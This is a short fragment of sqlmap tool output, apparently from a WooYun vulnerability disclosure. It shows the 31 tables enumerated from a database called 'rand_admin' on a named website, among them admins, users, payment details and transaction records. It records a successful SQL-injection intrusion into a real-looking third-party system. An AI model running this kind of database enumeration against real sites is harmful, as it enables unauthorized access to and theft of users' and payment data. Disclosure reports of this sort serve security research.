 [20:04:28] [INFO] retrieved: user_type_prices
[20:04:28] [INFO] retrieved: view_subscribed_users
[20:04:29] [INFO] retrieved: table_structure_data
Database: rand_admin
[31 tables]
+--------------------------------+
| databases |
| account_renews |
| admins |
| category |
| cmspages |
| common_forms |
| contact_us |
| countries |
| database_users |
| dummy_users |
| generalsettings |
| importCSV |
| institution_payment_detail |
| instution_ipaddress |
| login_history |
| mail_template |
| news_updates |
| payment_types |
| states |
| subscriptions |
| table_structure_data |
| transaction_record |
| transaction_record_bk_12032014 |
| user_account |
| user_additional_details |
| user_membership |
| user_notify |
| user_type_prices |
| user_types |
| users |
| view_subscribed_users |
+--------------------------------+
[20:04:29] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/
www.randstatestats.org'
www.wooyun.org
[*] shutting down at 20:04:29